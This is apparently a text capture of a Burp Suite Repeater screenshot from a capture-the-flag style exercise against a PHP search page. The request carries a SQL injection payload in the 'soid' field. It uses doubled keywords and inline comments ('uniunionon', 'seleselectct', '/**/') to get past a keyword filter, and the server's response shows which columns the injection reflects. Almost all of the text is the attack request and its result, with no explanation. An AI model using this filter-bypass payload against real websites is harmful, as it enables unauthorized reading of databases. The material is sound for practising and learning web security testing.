 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://cms.nuptzj.cn ?
Request
Raw Params Headers Hex
POST /so.php HTTP/1.1
Host: cms.nuptzj.cn
User-Agent: Xlcteam Browser
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://cms.nuptzj.cn/
Cookie: _ga=GA1.2.665118699.1470127395
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
soid=0/**/anandd/**/1/**/uniunionon/**/seleselectct/**/1,2,3,4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: sae
Date: Tue, 02 Aug 2016 13:15:56 GMT
Content-Type: text/html
Connection: keep-alive
Via: 10.67.21.26
Content-Length: 427
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索留言</title>
</head>
<body>
<center>
<div id="say" name="say" align="left" style="width:1024px">
2:<br />&nbsp;&nbsp;&nbsp;&nbsp;3<br /></div>
</center>
</body>
</html>
? < + > Type a search term 0 matches
Done 584 bytes | 615 millis